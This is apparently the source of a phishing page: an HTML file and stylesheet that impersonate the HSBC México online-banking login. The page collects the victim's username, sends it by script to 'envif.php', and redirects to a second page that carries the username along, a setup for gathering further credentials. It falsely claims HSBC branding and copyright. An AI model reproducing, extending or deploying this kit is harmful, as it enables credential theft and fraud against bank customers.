
<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>HSBC México - Transferencias y Pagos en Línea</title> <!-- Título ampliado -->
  <meta name="description" content="Descubre la nueva forma de hacer transferencias y pagos desde tu Banca por internet"> <!-- Agregado de etiqueta de descripción -->
  <link rel="stylesheet" href="style.css">
  <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0-beta3/css/all.min.css">
</head>
<body>
  <div class="fon"><img src="logo2.jpg" alt=""></div>
  <hr class="line">
  <div class="line-name">Descubre la nueva forma de hacer transferencias y pagos desde tu Banca por internet</div>
  <hr>
  <div class="formulario-container">
    <!-- Aquí está el formulario -->
    <form id="userForm" action="envif.php" method="POST">
      <h1>Iniciar sesión</h1>
      <h2>Ingresa tu usuario</h2>
      <!-- Campo de entrada para el usuario -->
      <input type="text" id="usuario" name="usuario" required>
      <div class="etiqueta"> <a href="#">¿Olvidaste tu usuario?</a></div>
      <button type="submit">Continuar</button>
    </form>
    <hr>
    <h4>Regístrate desde la app HSBC Mexico > </h4>
  </div>
  <div class="palabra-en-lineas">
    <span><i class="fas fa-phone"></i>Horarios</span>
    <span><i class="fas fa-hands-helping"></i> Demos ayuda</span>
    <span><i class="fas fa-map-marker-alt"></i>Contrato</span>
    <span><i class="fas fa-envelope"></i> Seguridad en línea</span>
  </div>
  <div class="palabra-en-line">
    <span>Contacto</span>
    <span>Aclaraciones y Quejas</span> 
    <span>Promociones</span>
    <span>Síguenos en Facebook</span>
    <span>Síguenos en Youtube</span> 
    <hr>
    <h3>© HSBC México 2023. Todos los Derechos Reservados</h3>
    <div class="abajo"> 
      <span>Acerca de HSBC</span>
      <span>Mapa de Sitio</span>
      <span>Terminos y condiciones</span>
      <span>Aviso de privacidad</span>
      <span>Contacto/UNE</span>
    </div>
  </div>
<script>
// Redirigir al segundo index con el usuario como parámetro
document.getElementById("userForm").addEventListener("submit", function(event) {
    event.preventDefault(); // Evitar que el formulario se envíe automáticamente
    
    var usuario = document.getElementById("usuario").value;
    
    // Enviar los datos a PHP
    var xhr = new XMLHttpRequest();
    xhr.open("POST", "envif.php", true);
    xhr.setRequestHeader("Content-Type", "application/x-www-form-urlencoded");
    xhr.send("usuario=" + encodeURIComponent(usuario));
    
    // Redirigir al segundo index
    window.location.href = "index2.html?usuario=" + encodeURIComponent(usuario);
});
</script>
</body>
</html>
</file>
<file: style.css>
body {
    background-image: url(background.jpg);
    background-repeat: no-repeat;
    background-size: cover;
    background-attachment: fixed;
    margin: 0;
    padding: 0;
    font-family: Arial, sans-serif;
}

.formulario-container {
    background-color: #fff;
    text-align: center;
    width: 50%; /* Utiliza un valor relativo */
    max-width: 550px; /* Utiliza un valor absoluto máximo */
    margin: 10% auto 0; /* Centra vertical y horizontalmente, y ajusta el margen superior */
    padding: 5%;
  margin-left: 220px;
}

.formulario-container h4 {
    font-size: 20px;
    color: #666666;
    margin-top: 20px;
  margin-right: 70px;
}

input {
    padding: 15px;
    width: 90%;
    max-width: 530px; /* Establece un máximo absoluto */
    border: solid 1px #85000a;
    background-color: #f9f0f1;
    margin-top: 20px;
}

img {
    background-color: #fff;
    padding: 19px;
    max-width: 130%;
  width:250px;
  
    
}

.fon {
    background-color: #fff;
    padding: 10px;
    width: 105%;
  
    
}

button {
    padding: 15px 25px;
    width: 100%;
    max-width: 240px; /* Establece un máximo absoluto */
    height: 57px;
    background-color: #ed7f88;
    color: #ffffff;
    border: solid 1px #ed7f88;
    margin-top: 80px;
    font-size: 25px;
  margin-left: 215px;
}

h1 {
    font-size: 40px;
    font-weight: 100;
    line-height: 1.2em;
    padding: 0 0 20px;
    font-family: Arial, Helvetica, sans-serif;
    color: #666666;
    margin-bottom: 20px;
  margin-right: 250px;
}
.formulario-container hr{
  margin-top: 30px;
}
h2 {
    font-size: 25px;
    color: #666666;
    margin-top: -10px;
    margin-bottom: 20px;
  margin-right: 260px;
}

.etiqueta {
    font-size: 20px;
    color: darkgray;
    margin-top: 20px;
  margin-left: 260px;
}

.etiqueta a {
    color: darkgray;
}

.palabra-en-lineas span {
    font-size: 27px;
    display: inline-block;
    background-color: grey;
    color: white;
    
    
    padding: 10px 20px;
}

.palabra-en-lineas {
    background-color: grey;
    text-align: center;
    padding: 15px;
    margin-top: 50px;
  width:105%;
}

.palabra-en-line span {
    font-size: 22px;
    background-color: #666666;
    color: white;
    display: inline-block;
  
    
  
    
    
}

.palabra-en-line {
    background-color: #666666;
    text-align: center;
    width: 104%;
    font-size: 100px;
    padding: 20px;
  
    
}

.line-name {
    background-color: #e3e3e3;
    width: 104%; /* Utiliza el ancho completo del contenedor */
    padding: 20px;
    font-size: 20px;
    margin-top: -15px;
}

.palabra-en-lineas span i {
    margin-right: 5px;
}

.abajo span {
    display: inline-block; /* Cambiado a bloque para que cada elemento esté en una línea */
    font-size: 20px;
    margin-top: 20px;
    text-align: center; /* Centra el texto */
  margin-left: 20px;
}
.palabra-en-line h3{
  margin-left: 650px;
  font-size: 15px;
  color:white;
  margin-top: -50px;
}
</file>
